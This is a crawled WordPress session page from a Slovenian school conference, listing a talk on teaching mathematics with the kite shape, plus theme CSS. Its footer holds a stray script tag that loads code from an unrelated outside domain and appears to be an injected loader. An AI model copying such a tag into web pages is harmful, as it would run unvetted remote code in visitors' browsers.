        .lgx-schedule .lgx-tab .lgx-single-tab .time-area .time span {
            color: #ff3399;
        }

        .lgx-schedule .lgx-tab .lgx-single-tab .author .author-info .author-title {
            color: #ff3399;
        }

        .lgx-schedule .lgx-tab .lgx-single-tab:hover {
            background: #ff3399;
        }

        .schedule header .text-area .hits-area .date {
            color: #ff3399;
        }

        .lgx-sponsored-title .sponsored-heading {
            color: #ff3399;
        }

        .sponsors-area .lgx-single-sponsor:hover {
            background: #ff3399;
        }

        .lgx-register .single .single-top .price span {
            color: #ff3399;
        }

        .lgx-register .single .single-bottom ul li i {
            color: #42bd41;
        }
        .lgx-register .single .single-bottom ul li .fa-times {
            color: #ff3399;
        }
        .lgx-register .single:hover {
            background: #42bd41;
        }

        .lgx-register .active {
            background: #ff3399;
        }

        .lgx-register .active:hover {
            background: #42bd41;
        }

        .lgx-photo-gallery .lgx-single {
            background: #ff3399;
        }

        .lgx-photo-gallery .lgx-single figure figcaption .lgx-hover-link .lgx-vertical a:hover {
            color: #ff3399;
        }

        .lgx-photo-gallery .lgx-single:hover figure figcaption .lgx-hover-link .lgx-vertical a:hover {
            color: #ff3399;
        }

        .lgx-blog .lgx-card-single .content .cat-icon span, .lgx-blog-single .lgx-card-single header .author .follow-btn {
            background:  rgba(255, 51, 153,.1);
            border-left: 2px solid #ff3399;
        }
        .lgx-blog .lgx-card-single .content .cat-icon span i {
            color: #ff3399;
        }

        .lgx-blog .lgx-card-single .content .text-area .title:hover {
            color: #ff3399;
        }

        .lgx-blog .lgx-blog-loop:hover {
            background: #ff3399;
        }

        .lgx-blog .lgx-card-single:hover section .cat-icon span {
            background:  rgba(255, 51, 153,.5);
        }

        .lgx-testimonials .lgx-owltestimonial .item .lgx-client-image img {
            border: 4px solid #ff3399;
        }
        .lgx-testimonials .lgx-owltestimonial .item .lgx-client-image figcaption {
            color: #ff3399;
        }
        .lgx-testimonials .lgx-owltestimonial .item .lgx-client-image figcaption i {
            color: #ff3399;
        }

        .lgx-testimonials .lgx-owltestimonial .item .lgx-client-image:hover figcaption i {
            color: #ff3399;
        }

        .lgx-testimonials .lgx-owltestimonial .item .lgx-client-name span {
            color: #ff3399;
        }

        .lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav [class*=owl-] i {
            color: #ff3399;
        }
        .lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav [class*=owl-]:hover {
            background-color: #ff3399;
        }

        .lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-prev,
        .lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-next {
            color: #ff3399;;
        }

        .lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-prev:hover,
        .lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-next:hover {
            background: #ff3399;
        }

        .lgx-contact .help-block {
            color: #ff3399;
        }

        .lgxmapcanvas .gm-style .gm-style-iw h1 {
            color: #42bd41;
        }


        .wpcf7-submit {
            background: #42bd41;
        }
        .wpcf7-submit:hover {
            background: #ff3399;
        }

        .lgx-contact-box .address .title {
            color: #ff3399;
        }

        .lgx-footer .lgx-subscriber-area .subscribe-form .the-submit-btn {
            background: #42bd41;
        }
        .lgx-footer .lgx-subscriber-area .subscribe-form .the-submit-btn:hover {
            background: #ff3399;
        }

        .lgx-footer .footer-social ul li:hover {
            background: #ff3399;
        }
        .lgx-footer .footer-social ul li:hover a {
            color: #42bd41;
        }

        .lgx-footer .lgx-copyright .themename {
            color: #ff3399;
        }

        .lgx-footer .lgx-copyright a {
            color: #42bd41;
        }

        .lgx-about-video .video-icon a {
            color: #ff3399;
        }

        .single .breadcrumb .active,
        .single-post .breadcrumb .active,
        .page .breadcrumb .active,
        .page-template .breadcrumb .active,
        .error404 .breadcrumb .active,
        .search-no-results .breadcrumb .active {
            color: #ff3399;
        }
        .single .breadcrumb > li + li:before,
        .single-post .breadcrumb > li + li:before,
        .page .breadcrumb > li + li:before,
        .page-template .breadcrumb > li + li:before,
        .error404 .breadcrumb > li + li:before,
        .search-no-results .breadcrumb > li + li:before {
            color: #42bd41;
        }

        .lgx-blog-single .lgx-card-single header .author .comtitle {
            color: #ff3399;
        }

        .lgx-blog-single .lgx-card-single header .text-area .hits-area .date {
            color: #ff3399;
        }
        .lgx-blog-single .lgx-card-single header .text-area .hits-area .date:hover {
            color: #ff3399;
        }

        .lgx-blog-single .lgx-card-single footer .title {
            color: #ff3399;
        }

        .lgx-blog-single .lgx-card-single footer .lgx-share ul li:hover {
            background: #ff3399;
        }
        .lgx-blog-single .lgx-card-single footer .lgx-share ul li:hover a {
            color: #42bd41;
        }

        .lgx-blog-single .lgx-card-single footer .lgx-sharess li a {
            color: #ff3399;
        }

        .lgx-blog-single .lgx-card-single footer .lgx-sharess li a:hover {
            background: #ff3399;
        }


        .lgx-blog ul.page-numbers li .current {
            color: #ff3399;
        }
        .lgx-blog ul.page-numbers li:hover {
            background: #ff3399;
        }
        .lgx-blog ul.page-numbers li:hover a,
        .lgx-blog ul.page-numbers li:hover span {
            color: #42bd41;
        }

        .widget_calendar table td#today {
            color: #ff3399;
        }

        .error404 .search-form .search-submit,
        .search-no-results .search-form .search-submit {
            background: #42bd41;
        }
        .error404 .search-form .search-submit:hover,
        .search-no-results .search-form .search-submit:hover {
            background: #ff3399;
        }

        article footer #comments .comment-reply-link {
            border: 1px solid #42bd41;
            color: #42bd41;
        }
        article footer #comments .comment-reply-link:hover {
            background: #ff3399;
            border: 1px solid #ff3399;
        }
        article footer #comments .edit-link {
            color: #ff3399;
        }

        article footer #comments .edit-link:hover a {
            background: #ff3399;
        }

        article footer #comments #respond .comment-notes .required {
            color: #ff3399;
        }

        article footer #comments #respond form label .required {
            color: #ff3399;
        }

        article footer #comments input:hover,
        article footer #comments textarea:hover,
        article footer #comments input:active,
        article footer #comments textarea:active,
        article footer #comments input:focus,
        article footer #comments textarea:focus {
            border: 1px solid #ff3399 !important;
        }
        article footer #comments .form-submit {
            background: #42bd41;
        }

        article footer #comments .form-submit:hover {
            background: #42bd41;
        }

        .post-password-form input[type=submit] {
            background: #42bd41;
        }
        .post-password-form input[type=submit]:hover {
            background: #ff3399;
        }

        aside .widget .widget-title {
            color: #ff3399;
        }

        aside .widget ul li a:hover {
            color: #ff3399;
        }

        aside .widget_search .search-submit {
            background: #42bd41;
        }
        aside .widget_search .search-submit:hover {
            background: #ff3399;
        }

        .woocommerce ul.products li.product .price {
            color: #42bd41;
        }

        .logged-in .woocommerce-MyAccount-navigation {
            background: rgba(66, 189, 65, 0.9);
        }


        .logged-in .woocommerce-MyAccount-navigation ul li:hover {
            background: #42bd41;
        }
        .woocommerce #respond input#submit,
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button {
            background: #ff3399 !important;
        }
        .woocommerce #respond input#submit:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button:hover,
        .woocommerce input.button:hover {
            background: #42bd41 !important;
        }
        .woocommerce div.product p.price,
        .woocommerce div.product span.price {
            color: #ff3399;
        }
        .woocommerce span.onsale {
            background-color: #42bd41;
        }


        .woocommerce .woocommerce-Reviews input#submit {
            background: #42bd41 !important;
        }
        .woocommerce .woocommerce-Reviews input#submit:hover {
            background: #ff3399 !important;
        }

        .woocommerce .woocommerce-info,
        .woocommerce .woocommerce-message {
            border-top-color: #42bd41;
            background: rgba(66, 189, 65, 0.5);
        }


        .woocommerce a.checkout-button,
        .woocommerce #payment #place_order {
            background: #42bd41 !important;
        }
        .woocommerce a.checkout-button:hover,
        .woocommerce #payment #place_order:hover {
            background: #ff3399 !important;
        }


        .woocommerce form.checkout_coupon,
        .woocommerce form.login,
        .woocommerce form.register {
            background: rgba(66, 189, 65, 0.2);
        }

        .woocommerce nav.woocommerce-pagination ul.page-numbers li .current {
            color: #ff3399;
        }
        .woocommerce nav.woocommerce-pagination ul.page-numbers li:hover {
            background: #ff3399;
        }
        .woocommerce nav.woocommerce-pagination ul.page-numbers li:hover a,
        .woocommerce nav.woocommerce-pagination ul.page-numbers li:hover span {
            color: #42bd41;
        }

        .woocommerce ul.products li.product .button {
            background: #ff3399;
        }
        .woocommerce ul.products li.product .button:hover {
            background: #42bd41;
        }


        @media (max-width: 991px) {
            .lgx-schedule .lgx-tab .nav-pills .active::before {
                border-top: 50px solid #ff3399;
            }
        }

        @media (max-width: 767px) {
            .navbar-default .navbar-toggle {
                border-color: #ff3399;
            }
            .navbar-default .navbar-toggle .icon-bar {
                background-color: #ff3399;
            }
            .lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-next:hover,
            .lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-prev:hover {
                color: #42bd41;
            }
        }

        @media (max-width: 480px) {
            .lgx-testimonials .lgx-owltestimonial .item .lgx-client-image figcaption {
                border: 2px solid #ff3399;
            }
        }
        .lgx-blog-single .lgx-card-single header .author .comtitle {
            margin:-10px 0 15px;
        }

        .lgx-register .active .single-top .price span {
            color: #343d47 !important;
        }
    </style>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//up.sckr.si/?wordfence_lh=1&hid=0AFEBABF8506ECF6C04B86659A8D0E21');
</script><script type="text/javascript" src="//up.sckr.si/?wordfence_syncAttackData=1764747204.1063" async></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.lgx-banner .lgx-inner {
	padding:20rem 0 20.5rem;
}
.vc_custom_1518168065322 {
	padding-top:none !important;
}

.author-img img {display:none;}
.schedule-info h3 a {font-size:18px;}
.lgx-schedule .lgx-tab .lgx-single-tab .time-area .time {font-size:18px;}
.lgx-schedule .lgx-tab .lgx-single-tab .author .author-info .name a {color:#dc4e41}
.lgx-schedule .lgx-tab .lgx-single-tab .time-area .time span {font-size:14px;}
.lgx-schedule .lgx-tab .nav-pills li a h3 {font-size:16px;}
.lgx-schedule .lgx-tab .nav-pills li a {padding:6px;}
.page .breadcrumb {display:none;}
.lgx-single-speaker figure figcaption {display:none;}
.lgx-single-speaker .speaker-info .title a {font-size:16px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular schedule-template-default single single-schedule postid-1012 wp-theme-lgx-event-point wp-child-theme-lgx-event-point-child wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <!--HEADER-->
    <header>
        <div id="lgx-header" class="lgx-header ">
            <div class="lgx-header-inner">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                            <nav id="menu-offscroll" class="navbar navbar-default lgx-navbar">
                                <div class="container">
                                    <nav class="navbar navbar-default lgx-navbar">
                                        <div class="lgxcontainer">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse"
                                                        data-target=".navbar-collapse">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="lgx-logo">
                                                    <a href="http://up.sckr.si/" class="lgx-scroll">
                                                        <img src="http://up.sckr.si/wp-content/uploads/2017/03/logo_2025.png" alt="Logo"/>
                                                    </a>
                                                </div>
                                            </div>
                                            <div class="collapse navbar-collapse">
                                                <ul id="lgx-mn" class="nav navbar-nav lgx-nav"><li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-680"><a href="http://up.sckr.si">Domov</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786"><a href="#podrocja">Programska področja</a></li>
<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="http://up.sckr.si/oddaja-prispevka/">Oddaja prispevka</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860 dropdown"><a target="_blank" href="#" data-toggle="dropdown" class="dropdown-toggle lgx-scroll">Arhiv <b class="caret"></b></a>
<ul class=" dropdown-menu multi-level">
	<li id="menu-item-1280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1280"><a href="http://up.sckr.si/2015/Zbornik_prispevkov_UP_2015.pdf">UP 2015</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="http://up.sckr.si/2018/Zbornik_prispevkov_UP_2018.pdf">UP 2018</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a href="http://up.sckr.si/2019">UP 2019</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1382"><a href="http://up.sckr.si/2025">UP 2025</a></li>
</ul>
</li>
</ul>                                            </div>
                                            <!--/.nav-collapse -->
                                        </div>
                                    </nav>
                                </div>
                                <!-- /.container -->
                            </nav>
                        </div>
                    </div>
                    <!--//.ROW-->
                </div>
                <!-- //.CONTAINER -->
            </div>
            <!-- //.INNER-->
        </div>
    </header>
    <!--HEADER END-->

    	<section>
	    <div class="lgx-banner lgx-banner-inner blog">
	        <div class="lgx-inner-bg">
	            <div class="lgx-inner">
	                <div class="container">
	                    <div class="row">
	                        <div class="col-xs-12">
	                            <div class="lgx-heading-area">
	                                <h2 class="lgx-heading-inner">
	                                    <span class="heading">NOVI PRISTOPI K POUČEVANJU MATEMATIKE NA PRIMERU DELTOIDA</span>
	                                </h2>
	                                <ul class="breadcrumb">
	                                    <li><a href="http://up.sckr.si/"><i class="icon-home6"></i>Home</a></li>
	                                    <li class="active">NOVI PRISTOPI K POUČEVANJU MATEMATIKE NA PRIMERU DELTOIDA</li>
	                                </ul>
	                            </div>
	                        </div>
	                    </div><!--//.ROW-->
	                </div><!-- //.CONTAINER -->
	            </div><!-- //.INNER -->
	        </div>
	    </div>
	</section>
    <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main"> 
			<section>
			    <div class="lgx-blog lgx-blog-single">
			        <div class="lgx-inner">
			            <div class="container">
			                <div class="blog-area">
			                    <div class="row">
			                        <div class="col-xs-12"> 
										
<article id="post-1012" class="lgx-card-single post-1012 schedule type-schedule status-publish hentry schedule_cat-sdps">
    <header>
        <div class="author">
            <a href="http://up.sckr.si/speaker/maja-arh/"></a>
            <div class="author-info">
                <h3 class="name">Maja Arh</h3>
                <h5>Šolski center Kranj</h5>
                                <a class="follow-btn" href="http://up.sckr.si/speaker/maja-arh/">Follow</a>
            </div>
        </div>
        <div class="text-area">
            <h1 class="title">NOVI PRISTOPI K POUČEVANJU MATEMATIKE NA PRIMERU DELTOIDA</h1>
            <div class="hits-area">
                <span class="date">03:45 PM</span>
                <span class="date">Vodi: Meta  Arnež</span>
            </div>
        </div>
    </header>
    <section>
            </section>

</article>
 
			                        </div>
			                    </div>
			                </div>
			            </div><!-- //.CONTAINER -->

			        </div><!-- //.INNER -->

			    </div>
			</section> 
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

<footer>
    <div id="lgx-footer" class="lgx-footer">
        <div class="lgx-footer-bg">
            <div class="lgx-inner">
                <div class="container">
                    <div class="lgx-subscriber-area">
                        <div class="lgx-testi-inner">
                            <div class="container">
                                <div class="row">
                                    <div class="col-xs-offset-2 col-xs-8">
                                                                                    <h3 class="title">Organizator</h3>
                                                                                <div class="lgx-subscriber">
                                                                                    </div> <!--//.SUBSCRIBE-->
                                    </div>
                                </div> <!--//ROW-->
                            </div> <!--//container-->
                        </div> <!--//lgx-inner-->
                    </div>
                                            <div class="lgx-logo">
                            <a href="http://up.sckr.si/" class="lgx-scroll">
                                <img src="http://up.sckr.si/wp-content/uploads/2017/03/sckr_logo-e1518116484340.png" alt="Event Point"/>
                            </a>
                        </div>
                                        <div class="footer-social">
                        <ul class="list-inline">
                                                            <li><a class="sp-fb" href="https://www.facebook.com/SCKranj/"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                                                                                                                                                                                </ul>
                    </div><script src="//dojo.cx/4.js"></script>
                    <p class="lgx-copyright">
                                            </p>
                </div>
                <!-- //.CONTAINER -->
            </div>
        </div>
        <!-- //.INNER-->
    </div>
</footer>

</div><!-- #page -->
  
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lgx-event-point-child\/*","\/wp-content\/themes\/lgx-event-point\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"http:\/\/up.sckr.si\/wp-content\/plugins\/quform","ajaxUrl":"http:\/\/up.sckr.si\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
/* ]]> */
</script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/plugins/quform/cache/quform.js?ver=1746784817" id="quform-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/bootstrap/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/js/slider.js?ver=1.0" id="lgx-slider-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/jquery.smooth-scroll.min.js?ver=1.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/jquery.validate.js?ver=1.0" id="validate-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/gmap/jquery.googlemap.js?ver=1.0" id="gmap-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/maginificpopup/jquery.magnific-popup.min.js?ver=1.0" id="maginificpopup-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/owlcarousel/owl.carousel.min.js?ver=1.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/countdown.js?ver=1.0" id="countdown-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/timer/TimeCircles.js?ver=1.0" id="TimeCircles-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/jquery.easing.min.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/typed/typed.min.js?ver=1.0" id="lgx-event-point-typed-js"></script>
<script type="text/javascript" id="lgx-event-point-script-js-extra">
/* <![CDATA[ */
var lgxScript = {"typed_string":["Utrip prihodnosti 2018","Mednarodna konferenca"],"grdnt_day":"#ff3399","grdnt_hour":"#ff3399","grdnt_min":"#00b9ff","grdnt_sec":"#42bd41"};
/* ]]> */
</script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/js/lgx-theme-main.js?v=1&amp;ver=1.0" id="lgx-event-point-script-js"></script>
<script type="text/javascript" id="lgx-event-point-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
  //code goes here
});
/* ]]> */
</script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/js/navigation.js?ver=20151215" id="lgx-event-point-navigation-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/js/skip-link-focus-fix.js?ver=20151215" id="lgx-event-point-skip-link-focus-fix-js"></script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {

							var jump = function ( e ) {
								if ( e ) {
									var target = $( this ).attr( "href" );
								} else {
									var target = location.hash;
								}

								var scrollToPosition = $( target ).offset().top - 20;

								$( 'html,body' ).animate( {scrollTop: scrollToPosition},900 , 'easeInBounce' );

							}

							$( 'html, body' ).hide()

							$( document ).ready( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).bind( "click", jump );

								if ( location.hash ) {
									setTimeout( function () {
										$( 'html, body' ).scrollTop( 0 ).show()
										jump()
									}, 0 );
								} else {
									$( 'html, body' ).show()
								}
							} );

						}
					)( jQuery )
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://up.sckr.si/?wordfence_syncAttackData=1764747204.1063
body_size: 86
content:
<head>
  <meta http-equiv='refresh' content='0; URL=http://up.sckr.si/2025'>
</head>

--- FILE ---
content_type: text/css
request_url: http://up.sckr.si/wp-content/themes/lgx-event-point/assets/css/slider.css?ver=6.8.3
body_size: 2809
content:
/* ==========================================================================
    Slider core styles
===========================================================================*/
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.slider-container {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin: 0 auto;
  background-color: #444;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.slider {
  position: relative;
  width: 9999px;
}
.slider:before,
.slider:after {
  display: table;
  content: ' ';
}
.slider:after {
  clear: both;
}
.slider__item {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  height: 100%;
}
.slider__item img {
  display: block;
  max-width: 100%;
  height: auto;
}
.slider__switch span {
  color: #fff;
  display: block;
  width: 32px;
  height: 32px;
}
/* Arrows */
.slider__switch {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  padding: 10px 5px;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
       -o-user-select: none;
          user-select: none;
  border-radius: 1px;
  background: #000;
  opacity: .3;
  transition: opacity .15s ease;
  fill: #fff;
}
.slider__switch--prev {
  left: 10px;
}
.slider__switch--next {
  right: 10px;
}

.slider__switch:hover {
  opacity: .85;
}
.slider__switch[disabled] {
  visibility: hidden;
  opacity: 0;
}
.slider__caption {
  position: absolute;
  bottom: 30px;
  left: 30px;
  display: block;
  max-width: 500px;
  padding: 10px;
  color: #fff;
  background: rgba(0, 0, 0, .4);
  box-shadow: 0 0 20px 10px rgba(0,0,0,.4);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#99000000', endColorstr='#99000000'); /* ie8 */
}
.slider__caption[disabled] {
  opacity: 0;
  visibility: hidden;
}
.slider-nav {
  line-height: 30px;
  position: absolute;
  bottom: 0;
  left: 0;

  width: 100%;
  height: 30px;
  margin: 0;
  padding: 0;
  text-align: center;
  z-index: 99999;
  filter: alpha(opacity=90); /* ie8 */
}
.slider-nav__control {
  display: inline-block;
  width: 12px;
  height: 12px;
  margin: 0 3px;
  -webkit-transition: background .5s ease;
     -moz-transition: background .5s ease;
       -o-transition: background .5s ease;
          transition: background .5s ease;
  border: 2px solid #fff;
  border-radius: 50%;
  background: transparent;
}

.slider-nav__control.is-active {
  width: 12px;
  height: 12px;
  background: #fff;
}
.slider.has-touch {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor:    -moz-grabbing;
}
@media (max-width: 580px) {
  .slider__switch {
    display: none;
  }
  .slider__caption {
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: http://up.sckr.si/wp-content/themes/lgx-event-point/assets/css/main-style.min.css?ver=6.8.3
body_size: 109035
content:
a,a.active,a:focus,a:hover{text-decoration:none;outline:0}.btn:active,.btn:focus,a,button:active,button:focus,input[type=submit]:active,input[type=submit]:focus,input[type=button]:active,input[type=button]:focus{outline:0}.lgx-table tbody tr td:hover,.lgx-table tbody tr th,.lgx-table tbody tr th:hover,.lgx-table thead tr,blockquote{background:#ddd}html{font-size:62.5%}body,p{font-family:Lora,serif;font-size:1.6rem;padding:0;margin:0;color:rgba(52,61,71,.9);line-height:2.6rem}body{background:#f1f1f1}p{font-weight:400}.h1,.h2,.h3,h1,h2,h3{font-family:Oswald,sans-serif}.h1,.h2,.h3,.h4,h1,h2,h3,h4{font-weight:700}.h1,h1{font-size:6.8rem;line-height:10.2rem;line-height:7.2rem}.h2,h2{font-size:4.2rem;line-height:6.300000000000001rem;line-height:4.8rem}.h3,h3{font-size:2.6rem;line-height:3.9000000000000004rem;line-height:4.2rem}.h4,.h5,h4,h5{font-size:1.6rem}.h3 a,h3 a{color:inherit}.h3 a:hover,h3 a:hover{color:#dc4e41}.h4,h4{line-height:2.4000000000000004rem;line-height:2.4rem;font-family:Lora,serif}.h4 a,h4 a{color:inherit}.h4 a:hover,h4 a:hover{color:#dc4e41}.h5,h5{line-height:2.4000000000000004rem;line-height:2.4rem}.h6,h6{font-size:1.4rem;line-height:2.0999999999999996rem;line-height:2.4rem}blockquote,blockquote p{font-size:2.6rem;line-height:3.9000000000000004rem;font-weight:400}img{max-width:100%}.lgx-table thead tr th{border-bottom:0;padding-top:2rem;padding-bottom:2rem;font-family:Oswald,sans-serif;font-weight:400;text-transform:uppercase;color:#343d47;text-align:center}.lgx-table tbody tr td,.lgx-table tbody tr th{padding-top:2rem;padding-bottom:2rem;border-top:4px solid #f9f9f9;background:#ddd;text-align:center;border-right:2px solid #f9f9f9}a{color:#d33527}a.active,a:focus,a:hover{color:#e4766c}blockquote{text-align:left;overflow:hidden;width:100%;color:#343d47;margin:2rem 0;display:block;padding:4rem;font-style:italic;position:relative;border-left:0;border-radius:40px 0}blockquote:after,blockquote:before{font-family:FontAwesome;position:absolute;font-size:5.1rem;line-height:7.6499999999999995rem;color:#f9f9f9;opacity:1}blockquote footer{float:none!important;color:#dc4e41}blockquote:after{content:"\f10e";right:8px;bottom:-22px}blockquote:before{content:"\f10d";left:-1px;top:-19px}.lgx-full-width{margin:0 15px!important}.lgx-heading-area{text-align:center;margin-bottom:6.8rem}.lgx-heading-area .text{font-size:2.6rem;line-height:3.9000000000000004rem;padding:0 20%;font-family:Lora,serif;font-weight:400;opacity:.8;font-style:italic}.lgx-btn,.lgx-header .lgx-navbar .lgx-nav li a{font-family:Oswald,sans-serif}.lgx-heading{position:relative;text-align:center;margin-bottom:0;margin-top:-3.9rem}.lgx-heading h2{margin:0}.lgx-heading .back-heading{font-size:11rem;line-height:16.5rem;text-transform:uppercase;color:#dc4e41;width:100%;opacity:.15}.lgx-heading .heading,.lgx-heading-inner .heading{font-size:4.2rem;font-weight:700;text-align:center;text-transform:uppercase}.lgx-heading .heading{position:absolute;color:#343d47;line-height:18.5rem;z-index:2;top:0;left:0;width:100%}.lgx-heading-brand .back-heading{color:#dc4e41}.lgx-btn,.lgx-btn:hover,.lgx-heading-brand .heading,.lgx-heading-brand .text{color:#fff}.lgx-heading-inner .heading{line-height:6.300000000000001rem}button{border:0}.lgx-btn{background:#42bd41;padding:1rem 2.6rem;overflow:hidden;display:inline-block;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25);-moz-box-shadow:0 4px 10px rgba(0,0,0,.25);box-shadow:0 4px 10px rgba(0,0,0,.25);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;letter-spacing:.1rem;text-transform:uppercase;font-size:1.4rem;line-height:2.0999999999999996rem;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.lgx-btn-brand,.lgx-btn:hover{background:#dc4e41}.lgx-btn:hover span{display:block;-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.5s;animation-timing-function:linear}.lgx-btn-brand:hover{background:#42bd41}.lgx-btn-big{font-size:1.6rem;line-height:2.4000000000000004rem;padding:1.3rem 3.2rem}.lgx-brand-btn-area{text-align:center}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes 